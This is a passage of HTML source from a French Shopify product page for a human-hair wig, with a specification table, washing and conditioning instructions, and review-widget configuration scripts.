        <path d="M867.4 271.6h-91.1c12.6-25.3 17.7-55.7 15.2-83.5-2.5-35.4-15.2-65.8-37.9-83.5-15.2-12.6-38-20.2-63.2-20.2-48.1 0-101.2 25.3-141.7 68.3-17.7 17.7-27.8 35.4-37.9 50.6-10.1-17.7-22.8-35.4-38-50.6-43-43-96.1-68.3-141.7-68.3-25.3 0-45.5 7.6-63.2 20.2-22.8 17.7-35.4 48.1-38 83.5-2.5 27.8 2.5 55.7 15.2 83.5h-91.2c-48.1 0-88.5 40.5-88.5 91.1v40.5c0 45.5 35.4 86 78.4 91.1v293.5c0 83.5 65.8 151.8 149.3 151.8h437.7c81 0 149.3-68.3 149.3-151.8v-296c45.5-5.1 78.4-43 78.4-91.1v-40.5c-0.1-48.2-40.5-88.6-91.1-88.6z m-275.8-75.9c35.4-37.9 75.9-50.6 101.2-50.6 10.1 0 20.2 2.5 25.3 7.6 5.1 5.1 12.7 17.7 15.2 37.9 0 12.7 0 48.1-25.3 78.4H548.6c7.6-27.8 22.8-53.1 43-73.3zM288 190.6c0-20.2 7.6-32.9 15.2-37.9 5.1-5.1 15.2-7.6 25.3-7.6 25.3 0 63.2 12.7 101.2 50.6 20.2 20.2 35.4 45.5 43 73.4H313.3c-22.8-30.4-25.3-63.3-25.3-78.5zM123.5 403.1v-40.5c0-17.7 12.6-30.4 30.4-30.4h326.4v101.2H153.9c-17.7 0.1-30.4-15.1-30.4-30.3zM202 787.7V494.2h278.3v374.4c0 2.5 0 7.6 2.5 10.1H293.1c-50.6 0-91.1-43-91.1-91z m619.9 2.6c0 50.6-43.1 88.5-91.1 88.5H541c0-2.5 2.5-7.6 2.5-10.1V494.2h278.3v293.5l0.1 2.6z m75.9-387.2c0 17.7-12.6 30.4-30.4 30.4H541V332.3h326.4c15.2 0 30.4 12.7 30.4 30.4v40.4z"></path>
      </g>
      <style>.text__block-icon .icon--testament-gift:hover .hover-fill { fill: ;}</style>
    </svg>





              
            </div>
            
            <div class="text__block-content">
              
              Cadeaux gratuits avec achat
              
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              
              <svg class="icon--testament-shield " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 17 21" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M8.74999999,0.66666667 L0.568181821,4.3030303 L0.568181821,9.75757575 C0.568181821,14.8030303 4.05909091,19.5212121 8.74999999,20.6666667 C13.4409091,19.5212121 16.9318182,14.8030303 16.9318182,9.75757575 L16.9318182,4.3030303 L8.74999999,0.66666667 Z M15.1136363,9.75757575 C15.1136363,13.8666666 12.4045454,17.6575758 8.74999999,18.7848485 C5.09545454,17.6575758 2.38636364,13.8666666 2.38636364,9.75757575 L2.38636364,5.48484848 L8.74999999,2.65757575 L15.1136363,5.48484848 L15.1136363,9.75757575 Z M4.57727272,10.2939394 L3.29545454,11.5757575 L6.93181817,15.2121212 L14.2045454,7.93939393 L12.9227273,6.64848484 L6.93181817,12.6393939 L4.57727272,10.2939394 Z" fill-rule="nonzero"></path>
      </g>
      <style>.text__block-icon .icon--testament-shield:hover .hover-fill { fill: ;}</style>
    </svg>





              
            </div>
            
            <div class="text__block-content">
              
              Site Web 100% légitime
              
            </div>

        </div>
      
    </div>
  </div>

  

</section>

<style>
 .text__icons-section.section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 .text__icons-wrapper {
   background: #000000;
   color: #ffffff;
 }
 .text__icons-section.section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 .text__icons-container a {
   color: #ffffff;
 }
@media screen and (max-width: 740px){
  .text__block-content{
    width: 30vw;
  }
  .text__icons-wrapper {
     width:93%;
     margin:0 auto;
     margin-bottom: 10px;
   }
}
</style>



</div><div id="shopify-section-template--15976335671379__slideshow_new_BraJnW" class="shopify-section"><section class="global__section slideshow-section" data-section-id="template--15976335671379__slideshow_new_BraJnW" data-section-type="slideshow-section">
  <div class="row"><div class="desktop-12 tablet-6 mobile-3">
    
    
    <div class="slideshow flickity__section js-slideshow" id="slideshow--template--15976335671379__slideshow_new_BraJnW" data-flickity='{
      "wrapAround":true,
      "dragThreshold":"15",
      "pauseAutoPlayOnHover":false,
      "autoPlay": false,
      "adaptiveHeight": true,
      "fade": true,
      "pageDots":false,
      "prevNextButtons":true
   }'>
      
        <div id="slide--image_DVa4QE" data-block-id="image_DVa4QE" class="slide--image_DVa4QE slideshow__slide" data-slider-index="0" >
          
            <div class="slideshow__slide-desktop">
              
  

  <div class="box-ratio" style="padding-bottom: 20.0%;">
    <img class="lazyload lazyload-fade "
      id="26521243287635"
      data-src="//www.baisiwig.com/cdn/shop/files/4654131_{width}x.jpg?v=1737753101"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/4654131_500x.jpg?v=1737753101"alt="">
  </div>
              <noscript>
                <img src="//www.baisiwig.com/cdn/shop/files/4654131_1024x.jpg?v=1737753101" alt="" class="slideshow__image slideshow__image--image_DVa4QE">
              </noscript>
            </div>
          
          
          
          <style>
            @media screen and (max-width: 740px) {

              
                .slide--image_DVa4QE {
                  background-image: url('//www.baisiwig.com/cdn/shop/files/5641613_600x.jpg?v=1737753094') !important;
                  
                    padding-bottom: 48.97196261682243%;
                  
                  background-size: contain;
                  bacground-position: top center;
                  background-repeat: no-repeat;
                }
                .slide--image_DVa4QE > a {
                   display: block;
                   width: 100%;
                   padding-bottom: 100%;
                   position: absolute;
                   top: 0;
                   height: 100%;
                 }
                .slide--image_DVa4QE .slideshow__slide-desktop {
                  display: none;
                }
              
            }
          </style>
        </div>
      
    </div>
    
  </div></div>
</section>
<div class="clear"></div>

</div><div id="shopify-section-template--15976335671379__slideshow_new_K9CTyr" class="shopify-section"><section class="global__section slideshow-section mt0 pb0" data-section-id="template--15976335671379__slideshow_new_K9CTyr" data-section-type="slideshow-section">
  <div class="row"><div class="desktop-12 tablet-6 mobile-3">
    
    
    <div class="slideshow flickity__section js-slideshow" id="slideshow--template--15976335671379__slideshow_new_K9CTyr" data-flickity='{
      "wrapAround":true,
      "dragThreshold":"15",
      "pauseAutoPlayOnHover":false,
      "autoPlay": false,
      "adaptiveHeight": true,
      "fade": true,
      "pageDots":false,
      "prevNextButtons":true
   }'>
      
        <div id="slide--image_zBDaVt" data-block-id="image_zBDaVt" class="slide--image_zBDaVt slideshow__slide" data-slider-index="0" ><a href="/fr/collections/glueless-mullet" title="Baisi Hair">
          
            <div class="slideshow__slide-desktop">
              
  

  <div class="box-ratio" style="padding-bottom: 31.25%;">
    <img class="lazyload lazyload-fade "
      id="27881146482771"
      data-src="//www.baisiwig.com/cdn/shop/files/164111_{width}x.jpg?v=1737749943"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/164111_500x.jpg?v=1737749943"alt="">
  </div>
              <noscript>
                <img src="//www.baisiwig.com/cdn/shop/files/164111_1024x.jpg?v=1737749943" alt="" class="slideshow__image slideshow__image--image_zBDaVt">
              </noscript>
            </div>
          
          </a>
          
          <style>
            @media screen and (max-width: 740px) {

              
                .slide--image_zBDaVt {
                  background-image: url('//www.baisiwig.com/cdn/shop/files/164111_600x.jpg?v=1737749943') !important;
                  
                    padding-bottom: 31.25%;
                  
                  background-size: contain;
                  bacground-position: top center;
                  background-repeat: no-repeat;
                }
                .slide--image_zBDaVt > a {
                   display: block;
                   width: 100%;
                   padding-bottom: 100%;
                   position: absolute;
                   top: 0;
                   height: 100%;
                 }
                .slide--image_zBDaVt .slideshow__slide-desktop {
                  display: none;
                }
              
            }
          </style>
        </div>
      
    </div>
    
  </div></div>
</section>
<div class="clear"></div>

</div><div id="shopify-section-template--15976335671379__product-content" class="shopify-section"><section id="product__content-6850997354579"
  class="mt0 main__section product__content-section"
  data-product-id="6850997354579"
  data-section-id="template--15976335671379__product-content"
  data-url="/fr/products/baisi-orange-ginger-colored-loose-wave-wig"
  data-section-type="product__content-section">

<div class="product__content-section row grid__wrapper">

  
    
        <div class="product__section--desc product__decription-container span-12 sm-span-12 auto rte hide" >
          <h4>Détails</h4>
          <table>

<tbody>

<tr>

<td> Matériel de cheveux</td>

<td> 100% cheveux humains</td>


</tr>

<tr>

<td> Texture</td>

<td> Comme photo</td>


</tr>

<tr>

<td> Longueur</td>

<td> 8-30 pouces</td>


</tr>

<tr>

<td> Densité</td>

<td> 200%</td>


</tr>

<tr>

<td> Dernière pour</td>

<td> Plus d'un an avec de bons soins</td>


</tr>

<tr>

<td> Couleur de cheveux</td>

<td> Comme photos</td>


</tr>

<tr>

<td> Racine des cheveux</td>

<td> légèrement pré-épilé</td>


</tr>

<tr>

<td> Zone dentelle</td>

<td> <span>Dentelle 4X4, dentelle 5x5, dentelle frontale</span>
</td>


</tr>

<tr>

<td> Les bretelles</td>

<td> Ajustable</td>


</tr>

<tr>

<td> Dentelle</td>

<td> Suisse</td>


</tr>

<tr>

<td> Peut être teint</td>

<td> Oui</td>


</tr>


</tbody>


</table>
        </div>
    
  
    
  

      <div class="product__section--desc product__decription-container span-12 sm-span-12 auto rte" >
        
        <div class="rte">
           
           <div class="js-accordion c-accordion c-accordion--product c-accordion--template--15976335671379__product-content" id="c-accordion--template--15976335671379__product-content" >
             
               
               
                 <button class="js-accordion-header c-accordion__header js-accordion-is-open"
                         
                           aria-expanded="true"
                         
                         aria-controls="c-accordion__panel--template--template--15976335671379__product-content__main-0" data-toggle="accordion"
                          >
                   Détails
                     <span class="dropdown-arrow">
                       
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.product__section-details .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                     </span>
                 </button>
                <div class="c-accordion__panel is-active c-accordion__panel--template--template--15976335671379__product-content__main-0 rte" id="c-accordion__panel--template--template--15976335671379__product-content__main-0" data-parent="#c-accordion--template--15976335671379__product-content">
                 <div class="c-accordion__inner">
                  <table>

<tbody>

<tr>

<td> Matériel de cheveux</td>

<td> 100% cheveux humains</td>


</tr>

<tr>

<td> Texture</td>

<td> Comme photo</td>


</tr>

<tr>

<td> Longueur</td>

<td> 8-30 pouces</td>


</tr>

<tr>

<td> Densité</td>

<td> 200%</td>


</tr>

<tr>

<td> Dernière pour</td>

<td> Plus d'un an avec de bons soins</td>


</tr>

<tr>

<td> Couleur de cheveux</td>

<td> Comme photos</td>


</tr>

<tr>

<td> Racine des cheveux</td>

<td> légèrement pré-épilé</td>


</tr>

<tr>

<td> Zone dentelle</td>

<td> <span>Dentelle 4X4, dentelle 5x5, dentelle frontale</span>
</td>


</tr>

<tr>

<td> Les bretelles</td>

<td> Ajustable</td>


</tr>

<tr>

<td> Dentelle</td>

<td> Suisse</td>


</tr>

<tr>

<td> Peut être teint</td>

<td> Oui</td>


</tr>


</tbody>


</table>
                 </div>
                </div>
              
            
               
            
            

              
            

                <button class="js-accordion-header c-accordion__header "
                    
                      aria -expanded="false"
                    
                    aria-controls="c-accordion__panel--template--15976335671379__product-content-2" data-toggle="accordion"
                     >
                    Soins et utilisation des cheveux
                    <span class="dropdown-arrow">
                      
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.product__section-details .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                    </span>
                </button>
                <div class="c-accordion__panel  c-accordion__panel--template--15976335671379__product-content-2 rte" id="c-accordion__panel--template--15976335671379__product-content-2" data-parent="#c-accordion--template--15976335671379__product-content">
                  <div class="c-accordion__inner">
                   <strong>Comment laver votre perruque</strong><br> Laver régulièrement votre perruque bouclée permet de lui donner un aspect aussi frais et naturel que possible.<br> Pour y parvenir :<br>
<ul>

<li> Remplissez un évier d'eau (de l'eau tiède serait préférable).</li>

<li> Ajoutez une petite quantité de shampoing contenant des ingrédients de soins capillaires et plongez votre perruque.</li>

<li> Essorez l'excès d'eau en prenant soin de ne pas l'essorer.</li>

<li> Rincez abondamment à l'eau, puis essorez doucement tout excès de liquide et séchez avec une serviette.</li>


</ul>

<p> Alternativement, lorsque vous n'avez pas le temps de procéder à un lavage complet, vaporisez votre perruque en cheveux humains avec de l'eau mélangée à un après-shampooing. Comme dans les vrais cheveux, un peu<br> d'humidité aidera les boucles à rebondir et à paraître fraîches. Cela permettra à vos boucles d'imiter à quoi ressemblent des boucles naturellement saines après avoir été<br> humidifié avec un peu d'eau.</p>

<p></p>

<p> <strong>Comment faire un traitement revitalisant en profondeur</strong><br> Statique, portant la perruque d'une mauvaise manière, rangez la perruque au mauvais endroit. Il n'est pas étrange que les perruques s'emmêlent.<br> Pour éviter que les enchevêtrements ne soient un énorme problème :</p>

<ul>

 <li>Essayez de faire un traitement revitalisant en profondeur sur votre perruque avant et après l'avoir portée. Vous pouvez le faire en utilisant des produits comme l’huile de noix de coco ou l’huile d’olive et un revitalisant.</li>

<li> Ne mettez pas trop de produit (laque pour cheveux) dans vos cheveux car cela pourrait les emmêler davantage que d'habitude.</li>

<li> Au moins une fois par semaine, trempez votre perruque dans de l'eau tiède. Retirez-le et appliquez généreusement le produit revitalisant sur tous vos cheveux, en commençant par vos pointes et</li>

<li> travailler vers les racines.</li>

<li> Asseyez-vous et laissez votre perruque absorber la nutrition pendant environ 20 minutes.</li>

<li> Une fois le temps écoulé, rincez à l’eau tiède et poursuivez avec un rinçage à l’eau froide pour fermer les cuticules.</li>

<li> Utilisez une serviette douce pour essuyer délicatement l'excès d'eau de la peau, en ne laissant que ce qui s'élimine naturellement pendant le processus d'essuyage.</li>


</ul>

<ul style="display: block;" data-mce-style="display: block;"></ul>
                  </div>
                </div>
              
              
            
           </div>
        </div>
      
      </div>
    
  
    
  
  <div class="clear"></div>
</div>
<style>
  .product__content-section {
    background-color: #f9f9f9;
    padding: 20px 0;
  }
</style>

</section>



</div><section id="shopify-section-template--15976335671379__alireviews-section-1672307780" class="shopify-section"><div class="row"><div id="shopify-block-ATytxaHFPRzV6aVNOM__alireviews-block-1672307780" class="shopify-block shopify-app-block ali-widget-app-ext"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "6850997354579",
      collection_id: "",
      template_id: "product",
      template_suffix: "",
      shop_id: "19424763",
      shop_name: "hairbs.myshopify.com",
      name: "BAISI HAIR",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "fr",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2025-06-23 10:37:25.578842313 +0000 UTC","shop_id":19424763,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"67512b0b4f08886f04ebb62d","shop_id":19424763,"layout":"basic","design":{"border_radius":6,"color":{"background_card":"#FFFFFF","background_section":"#DFDFDF","discount_code":"#FF881B","outline":"#DFDFDF","text":"#1F1F1F"},"logo_height":36},"type":"discount_code","created_at":"2023-07-19T09:43:36Z","updated_at":"2023-07-19T09:43:36Z","contents":{"de":{"heading":"Holen Sie sich jetzt Ihren [#!discount_amount!#] Gutschein.","expiration":"Endet am [#!expiry_date!#]"},"en":{"heading":"Get your [#!discount_amount!#] coupon now.","expiration":"Expire on [#!expiry_date!#]"},"es":{"heading":"Obtenga su [#!discount_amount!#] cupón ahora.","expiration":"Vence en [#!expiry_date!#]"},"fr":{"heading":"Obtenez votre coupon [#!discount_amount!#] maintenant.","expiration":"Expire le [#!expiry_date!#]"},"it":{"heading":"Ottieni ora il coupon [#!discount_amount!#].","expiration":"Scadere [#!expiry_date!#]"},"ja":{"heading":"今すぐ[#!discount_amount!#]クーポンを入手してください。","expiration":"期限切れになります [#!expiry_date!#]"},"pt-BR":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"pt-PT":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"vi":{"heading":"Nhận ưu đãi giảm [#!discount_amount!#] ngay.","expiration":"Hết hạn vào [#!expiry_date!#]"},"zh-CN":{"heading":"立即获取您的[#!discount_amount!#]优惠券。","expiration":"到期 [#!expiry_date!#]"},"zh-TW":{"heading":"立即獲取您的[#!discount_amount!#]優惠券。","expiration":"到期 [#!expiry_date!#]"}}}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":8,"box_shadow":"none","button_background":"rgba(40,41,61,1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","columns_on_mobile":1,"custom_css":".alr-wh-comp-review-item-account-flag-date-wrap{\n  display: none !important;\n}","customer_avatar":"auto","customer_name_format":"first_letter","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#1f1f1f","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"#ffae00","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143,144,166,1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(40, 41, 61, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":false,"use_cta_from_global_setting":false};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_thank_you_title":"Thank You!","review_filter_clear":"Clear","review_name_label":"Name","qna_submit_label":"Submit Question","review_count":"Reviews ([reviews_count])","summary_qna_submit_label":"Ask A Question","qna_load_more":"Load more","qna_sort_by_date_oldest":"Oldest first","review_filter_by":"Filter","qna_question_label":"Question","review_see_more":"See more","review_thank_you_title":"Thank you!","review_search_box_placeholder":"Search for reviews","summary_review_plural_format":"Based on [review_number] reviews","qna_email_invalid":"Invalid email format","review_cancel_label":"Cancel","qna_question_required":"This field is required","qna_see_more":"See more","review_upload_label":"Add Media","review_email_placeholder":"Enter your mail","review_sort_by_rating":"Sort by rating","qna_sort_by_date_newest":"Newest first","custom_question_required":"This field is required","qna_email_placeholder":"Enter your email","review_rating_empty":"Please give us your rating","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_email_required":"This field is required","review_section_title":"Write A Review","summary_review_singular_format":"Based on [review_number] review","review_email_invalid":"Invalid email format","review_upload_max_attachments":"Maximum attachments : 5 photos","review_empty_content":"Share your thoughts with other customers","review_email_label":"Email","review_sort_by_media":"Sort by photo","review_content_required":"This field is required","qna_sort_by_date":"Sort by date","review_upload_max_video_size":"Maximum upload video size 100MB","qna_name_label":"Name","review_not_verified_purchase":"Rating","summary_discount_amount":"Get discount [discount_amount]","review_empty":"There are no customer reviews yet.","qna_empty_title":"There are no questions yet","qna_cancel_label":"Cancel","review_discount_content":"Take your Discount [discount_amount] coupon now","review_upload_max_photo_size":"Maximum upload file size 10MB","review_rating_label":"Rating","review_sort_by_date":"Sort by date","qna_question_placeholder":"Write your question here","review_content_placeholder":"Share your thoughts about the product","review_verified_purchase":"Verified purchase","media_gallery_title":"All media","qna_search_box_placeholder":"Search for questions","review_thank_you_content":"Thank you for being one of our success stories!","review_name_required":"This field is required","review_sort_by_content":"Sort by content","qna_helpful":"Was this helpful?","review_discount_expiry_date":"Expiry date: [expiry_date]","review_empty_title":"There are no customer reviews yet","qna_section_title":"Write A Question","review_shop_now":"Shop now","qna_email_label":"Email","qna_thank_you_content":"Thank you for being one of our success stories!","qna_question_count":"Questions ([questions_count])","qna_name_required":"This field is required","qna_name_placeholder":"Enter your name","review_content_label":"Feedback","review_name_placeholder":"Enter your name","review_submit_label":"Submit Review","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","summary_section_title":"Customer Reviews","review_helpful":"Was this helpful?","summary_review_submit_label":"Write A Review","review_load_more":"Load more","qna_email_required":"This field is required"}},{"language_code":"fr","content":{"summary_review_plural_format":"[review_number] critiques","qna_helpful":"Cela vous a-t-il été utile ?","review_see_more":"Voir plus","qna_name_placeholder":"Entrez votre nom","media_gallery_title":"Tous les médias","review_filter_clear":"Éclaircir","qna_load_more":"Charger plus","review_count":"Avis ([reviews_count])","review_sort_by_content":"Trier par contenu","review_content_required":"Ce champ est requis","qna_cancel_label":"Annuler","review_email_placeholder":"Entrez votre courriel","review_helpful":"Cela vous a-t-il été utile ?","review_name_placeholder":"Entrez votre nom","summary_section_title":"Avis des clients","summary_review_submit_label":"Écrire un avis","custom_question_required":"Ce champ est requis","review_sort_by_rating":"Trier par note","summary_discount_amount":"Obtenez une remise [discount_amount]","qna_question_count":"Questions ([questions_count])","qna_empty_title":"Il n'y a pas encore de questions","qna_sort_by_date":"Trier par date","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_empty":"Il n'y a pas encore d'avis de clients.","review_shop_now":"Magasiner maintenant","qna_search_box_placeholder":"Rechercher des questions","qna_question_placeholder":"Écrivez votre question icimp est requis","review_content_placeholder":"Partagez vos pensées sur le produit","review_sort_by_date":"Trier par date","review_rating_label":"Note","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","qna_sort_by_date_newest":"Les plus récents en premier","review_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_sort_by_media":"Trier par média","qna_thank_you_title":"Merci !","qna_question_required":"Ce champ est requis","review_discount_expiry_date":"Date d'expiration : [expiry_date]","qna_see_more":"Voir plus","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","qna_name_required":"Ce champ est requis","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_content_label":"Commentaires","qna_name_label":"Nom","review_filter_by":"Filtrer","qna_section_title":"Écrire une question","review_cancel_label":"Annuler","summary_qna_submit_label":"Posez une question","review_not_verified_purchase":"Notation","review_submit_label":"Soumettre l'avis","qna_email_label":"Courriel","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","qna_email_placeholder":"Entrez votre courriel","review_name_required":"Ce champ est requis","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","summary_review_singular_format":"[review_number] critique","qna_email_required":"Ce champ est requis","review_name_label":"Nom","review_rating_empty":"Veuillez nous donner votre note","review_thank_you_title":"Merci !","review_email_invalid":"Format de courriel non valide","review_empty_title":"Il n'y a pas encore d'avis de clients","qna_sort_by_date_oldest":"Les plus anciens en premier","review_search_box_placeholder":"Rechercher des avis","qna_submit_label":"Soumettre la question","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_verified_purchase":"Achat vérifié","review_load_more":"Charger plus","qna_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","qna_question_label":"Question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_section_title":"Écrire un avis"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your email","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank You!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thoughts about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Share your thoughts with other customers","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by 